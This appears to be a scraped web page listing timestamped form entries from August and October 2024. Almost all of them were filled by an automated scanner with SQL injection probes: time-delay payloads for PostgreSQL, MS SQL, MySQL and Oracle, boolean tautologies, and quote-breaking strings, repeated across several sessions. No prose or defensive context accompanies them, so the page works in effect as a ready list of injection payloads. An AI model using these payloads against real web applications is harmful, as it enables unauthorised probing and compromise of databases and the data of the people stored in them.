13/10/2024 13:21:56
555
-
HfjNUlYZ
13/10/2024 13:21:51
1KAcC4saO
-
HfjNUlYZ
13/10/2024 13:21:45
555
-
HfjNUlYZ
13/10/2024 13:21:40
555
-
HfjNUlYZ
13/10/2024 13:21:33
555
-
HfjNUlYZ
13/10/2024 13:20:47
555
-
@@EiYWx
14/08/2024 09:52:57
555
-
1'"
14/08/2024 09:52:45
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
14/08/2024 09:52:33
555
-
y29hUaBr')) OR 813=(SELECT 813 FROM PG_SLEEP(15))-
14/08/2024 09:52:18
555
-
vjXq99g1') OR 99=(SELECT 99 FROM PG_SLEEP(15))--
14/08/2024 09:51:47
555
-
c4tuOegq' OR 554=(SELECT 554 FROM PG_SLEEP(15))--
14/08/2024 09:51:32
555
-
hZ9AoRIb')); waitfor delay '0:0:15' --
14/08/2024 09:51:15
555
-
lVGezdoX'); waitfor delay '0:0:15' --
14/08/2024 09:50:43
555
-
2v7Fcvou'; waitfor delay '0:0:15' --
14/08/2024 09:50:27
555
-
1 waitfor delay '0:0:15' --
14/08/2024 09:50:11
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
14/08/2024 09:49:55
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
14/08/2024 09:49:40
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
14/08/2024 09:49:24
555
-
if(now()=sysdate(),sleep(15),0)
14/08/2024 09:49:08
555
-
-1" OR 2+853-853-1=0+0+0+1 --
14/08/2024 09:48:52
555
-
-1' OR 2+141-141-1=0+0+0+1 or 'EQWKhkMN'='
14/08/2024 09:48:46
555
-
-1' OR 2+854-854-1=0+0+0+1 --
14/08/2024 09:48:35
555
-
-1 OR 2+972-972-1=0+0+0+1
14/08/2024 09:48:29
555
-
-1 OR 2+164-164-1=0+0+0+1 --
14/08/2024 09:48:23
555
-
HfjNUlYZ
14/08/2024 09:48:17
555
-
HfjNUlYZ
14/08/2024 09:48:02
555
-
HfjNUlYZ
14/08/2024 09:47:46
555
-
HfjNUlYZ
14/08/2024 09:47:28
555
-
HfjNUlYZ
14/08/2024 09:47:18
555
-
HfjNUlYZ
14/08/2024 09:46:59
555
-
HfjNUlYZ
14/08/2024 09:46:43
555
-
HfjNUlYZ
14/08/2024 09:46:28
555
-
HfjNUlYZ
14/08/2024 09:46:11
555
-
HfjNUlYZ
14/08/2024 09:45:45
555
-
HfjNUlYZ
14/08/2024 09:45:18
555
-
HfjNUlYZ
14/08/2024 09:44:57
555
-
HfjNUlYZ
14/08/2024 09:44:36
555
-
HfjNUlYZ
14/08/2024 09:43:54
555
-
HfjNUlYZ
14/08/2024 09:43:32
555
-
HfjNUlYZ
14/08/2024 09:43:17
555
-
HfjNUlYZ
14/08/2024 09:43:01
555
-
HfjNUlYZ
14/08/2024 09:42:50
555
-
HfjNUlYZ
14/08/2024 09:42:44
555
-
HfjNUlYZ
14/08/2024 09:42:38
555
-
HfjNUlYZ
14/08/2024 09:42:32
555
-
HfjNUlYZ
14/08/2024 09:42:26
555
-
HfjNUlYZ
14/08/2024 09:42:10
555
-
HfjNUlYZ
14/08/2024 09:41:54
@@yePeF
-
HfjNUlYZ
14/08/2024 09:41:37
1'"
-
HfjNUlYZ
14/08/2024 09:41:30
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
14/08/2024 09:41:15
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
14/08/2024 09:40:50
pP8SIRMY')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:40:25
N7lVYx2r') OR 769=(SELECT 769 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:40:09
3l0iytjb' OR 707=(SELECT 707 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:39:49
-1)) OR 153=(SELECT 153 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:39:30
-5) OR 620=(SELECT 620 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:39:15
-5 OR 754=(SELECT 754 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 09:38:59
Li7Jmcg1')); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:38:43
VNPkF9Xo'); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:38:28
JLuw0r9g'; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:38:00
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:37:43
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:37:26
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:37:11
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 09:36:52
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
14/08/2024 09:36:35
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
14/08/2024 09:36:19
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
14/08/2024 09:35:50
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
14/08/2024 09:35:30
-1" OR 2+402-402-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 09:35:19
-1' OR 2+622-622-1=0+0+0+1 or 'lr3oFX5C'='
-
HfjNUlYZ
14/08/2024 09:35:13
-1' OR 2+747-747-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 09:35:07
-1 OR 2+725-725-1=0+0+0+1
-
HfjNUlYZ
14/08/2024 09:35:01
-1 OR 2+650-650-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 09:34:55
555
-
HfjNUlYZ
14/08/2024 09:34:25
555
-
HfjNUlYZ
14/08/2024 09:14:36
555
-
@@Htp0C
14/08/2024 08:52:47
555
-
1'"
14/08/2024 08:52:35
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
14/08/2024 08:52:28
555
-
ZAjRJ4Kf')) OR 144=(SELECT 144 FROM PG_SLEEP(15))-
14/08/2024 08:52:18
555
-
emPckHjV') OR 844=(SELECT 844 FROM PG_SLEEP(15))--
14/08/2024 08:52:08
555
-
AwIkY8Ae' OR 878=(SELECT 878 FROM PG_SLEEP(15))--
14/08/2024 08:51:59
555
-
7tItbmPo')); waitfor delay '0:0:15' --
14/08/2024 08:51:49
555
-
YhZ0ikeR'); waitfor delay '0:0:15' --
14/08/2024 08:51:39
555
-
XnK14h6S'; waitfor delay '0:0:15' --
14/08/2024 08:51:30
555
-
1 waitfor delay '0:0:15' --
14/08/2024 08:51:20
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
14/08/2024 08:51:11
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
14/08/2024 08:51:02
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
14/08/2024 08:50:51
555
-
if(now()=sysdate(),sleep(15),0)
14/08/2024 08:50:42
555
-
-1" OR 2+216-216-1=0+0+0+1 --
14/08/2024 08:50:33
555
-
-1' OR 2+610-610-1=0+0+0+1 or 'JuFxupWo'='
14/08/2024 08:50:26
555
-
-1' OR 2+209-209-1=0+0+0+1 --
14/08/2024 08:50:20
555
-
-1 OR 2+127-127-1=0+0+0+1
14/08/2024 08:50:14
555
-
-1 OR 2+114-114-1=0+0+0+1 --
14/08/2024 08:50:08
555
-
HfjNUlYZ
14/08/2024 08:50:02
555
-
HfjNUlYZ
14/08/2024 08:49:53
555
-
HfjNUlYZ
14/08/2024 08:49:43
555
-
HfjNUlYZ
14/08/2024 08:49:31
555
-
HfjNUlYZ
14/08/2024 08:49:25
555
-
HfjNUlYZ
14/08/2024 08:49:15
555
-
HfjNUlYZ
14/08/2024 08:49:00
555
-
HfjNUlYZ
14/08/2024 08:48:35
555
-
HfjNUlYZ
14/08/2024 08:48:19
555
-
HfjNUlYZ
14/08/2024 08:48:04
555
-
HfjNUlYZ
14/08/2024 08:47:49
555
-
HfjNUlYZ
14/08/2024 08:47:32
555
-
HfjNUlYZ
14/08/2024 08:47:16
555
-
HfjNUlYZ
14/08/2024 08:47:00
555
-
HfjNUlYZ
14/08/2024 08:46:45
555
-
HfjNUlYZ
14/08/2024 08:46:30
555
-
HfjNUlYZ
14/08/2024 08:46:15
555
-
HfjNUlYZ
14/08/2024 08:46:08
555
-
HfjNUlYZ
14/08/2024 08:46:02
555
-
HfjNUlYZ
14/08/2024 08:45:56
555
-
HfjNUlYZ
14/08/2024 08:45:45
555
-
HfjNUlYZ
14/08/2024 08:45:39
555
-
HfjNUlYZ
14/08/2024 08:45:22
555
-
HfjNUlYZ
14/08/2024 08:45:07
@@6RHFw
-
HfjNUlYZ
14/08/2024 08:44:45
1'"
-
HfjNUlYZ
14/08/2024 08:44:35
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
14/08/2024 08:44:14
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
14/08/2024 08:43:59
G9uPfn9X')) OR 588=(SELECT 588 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 08:43:34
LtzPISYO') OR 544=(SELECT 544 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 08:43:17
1lSLaaH3' OR 144=(SELECT 144 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 08:43:02
-1)) OR 37=(SELECT 37 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 08:42:46
-5) OR 354=(SELECT 354 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 08:42:30
-5 OR 122=(SELECT 122 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 08:42:14
n1t8IuhM')); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 08:41:58
o0gF1CXr'); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 08:41:43
ikES89OA'; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 08:41:27
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 08:41:12
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 08:40:56
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 08:40:41
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 08:40:26
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
14/08/2024 08:39:57
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
14/08/2024 08:39:36
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
14/08/2024 08:39:20
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
14/08/2024 08:38:50
-1" OR 2+187-187-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 08:38:44
-1' OR 2+330-330-1=0+0+0+1 or 'Hg9KHw7Y'='
-
HfjNUlYZ
14/08/2024 08:38:38
-1' OR 2+555-555-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 08:38:27
-1 OR 2+444-444-1=0+0+0+1
-
HfjNUlYZ
14/08/2024 08:38:21
-1 OR 2+768-768-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 08:38:15
555
-
HfjNUlYZ
14/08/2024 08:38:00
555
-
HfjNUlYZ
14/08/2024 08:37:45
555
-
HfjNUlYZ
14/08/2024 08:37:39
555
-
HfjNUlYZ
14/08/2024 08:37:28
555
-
HfjNUlYZ
14/08/2024 08:37:22
555
-
HfjNUlYZ
14/08/2024 08:37:05
555
-
HfjNUlYZ
14/08/2024 08:36:49
555
-
HfjNUlYZ
14/08/2024 08:36:34
555
-
HfjNUlYZ
14/08/2024 08:36:19
555
-
HfjNUlYZ
14/08/2024 08:35:58
555
-
HfjNUlYZ
14/08/2024 08:35:27
555
-
HfjNUlYZ
14/08/2024 08:35:03
555
-
HfjNUlYZ
14/08/2024 08:34:41
555
-
HfjNUlYZ
14/08/2024 08:34:19
555
-
HfjNUlYZ
14/08/2024 08:33:58
555
-
HfjNUlYZ
14/08/2024 08:33:38
555
-
HfjNUlYZ
14/08/2024 08:33:16
555
-
HfjNUlYZ
14/08/2024 08:32:56
555
-
HfjNUlYZ
14/08/2024 08:32:34
555
-
HfjNUlYZ
14/08/2024 08:32:14
555
-
HfjNUlYZ
14/08/2024 08:31:32
555
-
HfjNUlYZ
14/08/2024 08:31:11
555
-
HfjNUlYZ
14/08/2024 08:30:42
555
-
HfjNUlYZ
14/08/2024 08:29:59
555
-
HfjNUlYZ
14/08/2024 08:29:39
555
-
HfjNUlYZ
14/08/2024 08:29:33
555
-
HfjNUlYZ
14/08/2024 08:29:17
555
-
HfjNUlYZ
14/08/2024 08:29:06
555
-
HfjNUlYZ
14/08/2024 08:28:54
555
-
HfjNUlYZ
14/08/2024 08:28:42
555
-
HfjNUlYZ
14/08/2024 08:28:21
555
-
HfjNUlYZ
14/08/2024 08:22:49
555
-
HfjNUlYZ
14/08/2024 07:07:05
1
-
HfjNUlYZ
14/08/2024 07:06:59
1
-
HfjNUlYZ
14/08/2024 07:06:53
1
-
HfjNUlYZ
14/08/2024 07:06:47
1
-
HfjNUlYZ
14/08/2024 07:06:30
1
-
HfjNUlYZ
14/08/2024 07:06:13
1
-
HfjNUlYZ
14/08/2024 07:05:57
1
-
HfjNUlYZ
14/08/2024 07:05:18
1
-
HfjNUlYZ
14/08/2024 07:04:55
1
-
HfjNUlYZ
14/08/2024 07:04:33
1
-
HfjNUlYZ
14/08/2024 07:04:10
1
-
HfjNUlYZ
14/08/2024 07:03:47
1
-
HfjNUlYZ
14/08/2024 07:03:06
1
-
HfjNUlYZ
14/08/2024 07:02:44
1
-
HfjNUlYZ
14/08/2024 07:02:23
1
-
HfjNUlYZ
14/08/2024 07:01:41
1
-
HfjNUlYZ
14/08/2024 07:01:19
1
-
HfjNUlYZ
14/08/2024 07:00:58
1
-
HfjNUlYZ
14/08/2024 07:00:36
1
-
HfjNUlYZ
14/08/2024 07:00:09
1
-
HfjNUlYZ
14/08/2024 06:59:45
1
-
HfjNUlYZ
14/08/2024 06:59:21
1
-
HfjNUlYZ
14/08/2024 06:59:00
1
-
HfjNUlYZ
14/08/2024 06:58:54
1
-
HfjNUlYZ
14/08/2024 06:58:48
1
-
HfjNUlYZ
14/08/2024 06:58:37
1
-
HfjNUlYZ
14/08/2024 06:58:27
1
-
HfjNUlYZ
14/08/2024 06:58:21
1
-
HfjNUlYZ
14/08/2024 06:57:59
1
-
HfjNUlYZ
14/08/2024 06:57:34
@@dM4KF
-
HfjNUlYZ
14/08/2024 06:57:22
1'"
-
HfjNUlYZ
14/08/2024 06:57:16
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
14/08/2024 06:56:45
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
14/08/2024 06:55:58
FJNl4mxB')) OR 706=(SELECT 706 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 06:55:30
LUxUvQ1f') OR 641=(SELECT 641 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 06:54:53
sbKkaJS8' OR 918=(SELECT 918 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 06:54:16
-1)) OR 176=(SELECT 176 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 06:53:53
-5) OR 851=(SELECT 851 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 06:53:31
-5 OR 574=(SELECT 574 FROM PG_SLEEP(15))--
-
HfjNUlYZ
14/08/2024 06:53:09
qPuIkjJj')); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 06:52:47
0aIEXysG'); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 06:52:24
oa7fj4qJ'; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 06:52:02
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 06:51:36
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 06:51:15
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 06:50:53
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
14/08/2024 06:50:31
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
14/08/2024 06:50:09
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
14/08/2024 06:49:45
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
14/08/2024 06:49:23
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
14/08/2024 06:49:01
-1" OR 2+352-352-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 06:48:50
-1' OR 2+494-494-1=0+0+0+1 or 'f4LbgBhs'='
-
HfjNUlYZ
14/08/2024 06:48:44
-1' OR 2+66-66-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 06:48:34
-1 OR 2+72-72-1=0+0+0+1
-
HfjNUlYZ
14/08/2024 06:48:28
-1 OR 2+508-508-1=0+0+0+1 --
-
HfjNUlYZ
14/08/2024 06:48:22
1
-
HfjNUlYZ
14/08/2024 06:47:59
1
-
HfjNUlYZ
14/08/2024 06:47:39
1
-
HfjNUlYZ
14/08/2024 06:47:21
1
-
HfjNUlYZ
14/08/2024 06:47:09
1
-
HfjNUlYZ
14/08/2024 06:46:18
1
-
HfjNUlYZ
14/08/2024 06:45:47
1
-
HfjNUlYZ
14/08/2024 06:45:26
1
-
HfjNUlYZ
14/08/2024 06:44:38
1
-
HfjNUlYZ
14/08/2024 06:44:16
1
-
HfjNUlYZ
14/08/2024 06:43:54
1
-
HfjNUlYZ
14/08/2024 06:43:32
1
-
HfjNUlYZ
14/08/2024 06:43:10
1
-
HfjNUlYZ
14/08/2024 06:42:48
1
-
HfjNUlYZ
14/08/2024 06:42:26
1
-
HfjNUlYZ
14/08/2024 06:42:04
1
-
HfjNUlYZ
14/08/2024 06:41:43
1
-
HfjNUlYZ
14/08/2024 06:41:36
1
-
HfjNUlYZ
14/08/2024 06:41:22
1
-
HfjNUlYZ
14/08/2024 06:41:15
1
-
HfjNUlYZ
14/08/2024 06:41:09
1
-
HfjNUlYZ
14/08/2024 06:41:03
1
-
HfjNUlYZ
14/08/2024 06:40:41
1
-
@@ffNjU
14/08/2024 06:40:20
1
-
1'"
14/08/2024 06:39:57
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
14/08/2024 06:39:46
1
-
hKQzHw1u')) OR 190=(SELECT 190 FROM PG_SLEEP(15))-
14/08/2024 06:39:11
1
-
WyNu7GV3') OR 125=(SELECT 125 FROM PG_SLEEP(15))--
14/08/2024 06:38:50
1
-
6PFRmTZJ' OR 952=(SELECT 952 FROM PG_SLEEP(15))--
14/08/2024 06:38:28
1
-
rv0xnSVG')); waitfor delay '0:0:15' --
14/08/2024 06:37:55
1
-
p7aCQ1vc'); waitfor delay '0:0:15' --
14/08/2024 06:37:32
1
-
yPQKhaKX'; waitfor delay '0:0:15' --
14/08/2024 06:37:08
1
-
1 waitfor delay '0:0:15' --
14/08/2024 06:36:44
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
14/08/2024 06:36:12
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
14/08/2024 06:35:23
1
-
if(now()=sysdate(),sleep(15),0)
14/08/2024 06:34:46
1
-
-1" OR 2+54-54-1=0+0+0+1 --
14/08/2024 06:34:25
1
-
-1' OR 2+837-837-1=0+0+0+1 or 'bA8Zwhoz'='
14/08/2024 06:34:18
1
-
-1' OR 2+864-864-1=0+0+0+1 --
14/08/2024 06:34:07
1
-
-1 OR 2+585-585-1=0+0+0+1
14/08/2024 06:34:01
1
-
-1 OR 2+584-584-1=0+0+0+1 --
14/08/2024 06:33:51
1
-
HfjNUlYZ
14/08/2024 06:33:45
1
-
HfjNUlYZ
14/08/2024 06:33:22
1
-
HfjNUlYZ
14/08/2024 06:30:17
1
-
HfjNUlYZ
14/08/2024 06:30:06
1
-
RDFYjolf
11/08/2024 22:49:55
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
11/08/2024 22:49:34
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
11/08/2024 22:49:13
-1" OR 2+411-411-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 22:49:07
-1' OR 2+333-333-1=0+0+0+1 or 'Rqe3Qxtz'='
-
RDFYjolf
11/08/2024 22:49:01
-1' OR 2+192-192-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 22:48:50
-1 OR 2+867-867-1=0+0+0+1
-
RDFYjolf
11/08/2024 22:48:39
-1 OR 2+225-225-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 22:48:33
555
-
RDFYjolf
11/08/2024 22:48:12
555
-
RDFYjolf
11/08/2024 22:40:26
555
-
@@P5Vog
11/08/2024 22:24:51
555
-
1'"
11/08/2024 22:24:34
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
11/08/2024 22:24:23
555
-
oIPneEmb')) OR 290=(SELECT 290 FROM PG_SLEEP(15))-
11/08/2024 22:23:52
555
-
SMYVUIvv') OR 607=(SELECT 607 FROM PG_SLEEP(15))--
11/08/2024 22:23:31
555
-
IeZDy6if' OR 422=(SELECT 422 FROM PG_SLEEP(15))--
11/08/2024 22:23:09
555
-
k58CNooz')); waitfor delay '0:0:15' --
11/08/2024 22:22:40
555
-
SLk7Nw0O'); waitfor delay '0:0:15' --
11/08/2024 22:22:08
555
-
0wlz2Fzc'; waitfor delay '0:0:15' --
11/08/2024 22:21:47
555
-
1 waitfor delay '0:0:15' --
11/08/2024 22:21:31
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
11/08/2024 22:21:17
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
11/08/2024 22:21:02
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
11/08/2024 22:20:45
555
-
if(now()=sysdate(),sleep(15),0)
11/08/2024 22:20:30
555
-
-1" OR 2+279-279-1=0+0+0+1 --
11/08/2024 22:20:15
555
-
-1' OR 2+604-604-1=0+0+0+1 or 't4u5BfBZ'='
11/08/2024 22:20:09
555
-
-1' OR 2+116-116-1=0+0+0+1 --
11/08/2024 22:20:03
555
-
-1 OR 2+665-665-1=0+0+0+1
11/08/2024 22:19:53
555
-
-1 OR 2+168-168-1=0+0+0+1 --
11/08/2024 22:19:41
555
-
RDFYjolf
11/08/2024 22:19:30
555
-
RDFYjolf
11/08/2024 22:19:05
555
-
RDFYjolf
11/08/2024 22:18:50
555
-
RDFYjolf
11/08/2024 22:18:38
555
-
RDFYjolf
11/08/2024 22:18:27
555
-
RDFYjolf
11/08/2024 22:18:01
555
-
RDFYjolf
11/08/2024 22:17:46
555
-
RDFYjolf
11/08/2024 22:17:30
555
-
RDFYjolf
11/08/2024 22:17:14
555
-
RDFYjolf
11/08/2024 22:16:59
555
-
RDFYjolf
11/08/2024 22:16:45
555
-
RDFYjolf
11/08/2024 22:16:30
555
-
RDFYjolf
11/08/2024 22:16:15
555
-
RDFYjolf
11/08/2024 22:15:59
555
-
RDFYjolf
11/08/2024 22:15:44
555
-
RDFYjolf
11/08/2024 22:15:30
555
-
RDFYjolf
11/08/2024 22:15:14
555
-
RDFYjolf
11/08/2024 22:15:08
555
-
RDFYjolf
11/08/2024 22:15:02
555
-
RDFYjolf
11/08/2024 22:14:55
555
-
RDFYjolf
11/08/2024 22:14:44
555
-
RDFYjolf
11/08/2024 22:14:33
555
-
RDFYjolf
11/08/2024 22:14:03
555
-
RDFYjolf
11/08/2024 22:13:47
@@6j8o6
-
RDFYjolf
11/08/2024 22:13:35
1'"
-
RDFYjolf
11/08/2024 22:13:24
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
11/08/2024 22:12:58
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
11/08/2024 22:12:42
U64Qg6rY')) OR 664=(SELECT 664 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 22:12:28
jvdSgipa') OR 138=(SELECT 138 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 22:12:13
FlBkjMak' OR 232=(SELECT 232 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 22:11:57
-1)) OR 959=(SELECT 959 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 22:11:42
-5) OR 256=(SELECT 256 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 22:11:27
-5 OR 987=(SELECT 987 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 22:11:11
v4W9k7Hs')); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 22:10:56
c8CTsI0r'); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 22:10:41
bJcbq9DJ'; waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 22:10:26
1 waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 22:10:11
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 22:09:51
-1); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 22:09:14
-1; waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 22:08:48
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
11/08/2024 22:08:28
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
11/08/2024 22:08:06
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
11/08/2024 22:07:45
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
11/08/2024 22:07:23
-1" OR 2+660-660-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 22:07:16
-1' OR 2+501-501-1=0+0+0+1 or '45uoWjvp'='
-
RDFYjolf
11/08/2024 22:07:05
-1' OR 2+410-410-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 22:06:59
-1 OR 2+670-670-1=0+0+0+1
-
RDFYjolf
11/08/2024 22:06:52
-1 OR 2+403-403-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 22:06:41
555
-
RDFYjolf
11/08/2024 22:06:00
555
-
RDFYjolf
11/08/2024 22:05:40
555
-
RDFYjolf
11/08/2024 22:05:28
555
-
RDFYjolf
11/08/2024 22:05:21
555
-
RDFYjolf
11/08/2024 22:05:15
555
-
RDFYjolf
11/08/2024 22:05:00
555
-
RDFYjolf
11/08/2024 22:04:43
555
-
RDFYjolf
11/08/2024 22:04:25
555
-
RDFYjolf
11/08/2024 22:04:05
555
-
RDFYjolf
11/08/2024 22:03:34
555
-
RDFYjolf
11/08/2024 22:03:19
555
-
RDFYjolf
11/08/2024 22:02:59
555
-
RDFYjolf
11/08/2024 22:02:38
555
-
RDFYjolf
11/08/2024 22:02:23
555
-
RDFYjolf
11/08/2024 22:02:07
555
-
RDFYjolf
11/08/2024 22:01:52
555
-
RDFYjolf
11/08/2024 22:01:37
555
-
RDFYjolf
11/08/2024 22:01:22
555
-
RDFYjolf
11/08/2024 22:01:06
555
-
RDFYjolf
11/08/2024 22:00:51
555
-
RDFYjolf
11/08/2024 22:00:35
555
-
RDFYjolf
11/08/2024 22:00:19
555
-
RDFYjolf
11/08/2024 22:00:04
555
-
RDFYjolf
11/08/2024 21:59:44
555
-
RDFYjolf
11/08/2024 21:59:32
555
-
RDFYjolf
11/08/2024 21:59:15
555
-
RDFYjolf
11/08/2024 21:59:04
555
-
RDFYjolf
11/08/2024 21:58:58
555
-
RDFYjolf
11/08/2024 21:58:52
555
-
RDFYjolf
11/08/2024 21:58:22
555
-
RDFYjolf
11/08/2024 21:54:53
555
-
RDFYjolf
11/08/2024 20:13:02
1
-
RDFYjolf
11/08/2024 20:12:56
1
-
RDFYjolf
11/08/2024 20:12:49
1
-
RDFYjolf
11/08/2024 20:12:43
1
-
RDFYjolf
11/08/2024 20:12:32
1
-
RDFYjolf
11/08/2024 20:12:21
1
-
RDFYjolf
11/08/2024 20:11:59
1
-
RDFYjolf
11/08/2024 20:11:49
1
-
RDFYjolf
11/08/2024 20:11:38
1
-
RDFYjolf
11/08/2024 20:11:28
1
-
RDFYjolf
11/08/2024 20:11:11
1
-
RDFYjolf
11/08/2024 20:10:57
1
-
RDFYjolf
11/08/2024 20:10:47
1
-
RDFYjolf
11/08/2024 20:10:36
1
-
RDFYjolf
11/08/2024 20:10:26
1
-
RDFYjolf
11/08/2024 20:10:15
1
-
RDFYjolf
11/08/2024 20:10:05
1
-
RDFYjolf
11/08/2024 20:09:55
1
-
RDFYjolf
11/08/2024 20:09:45
1
-
RDFYjolf
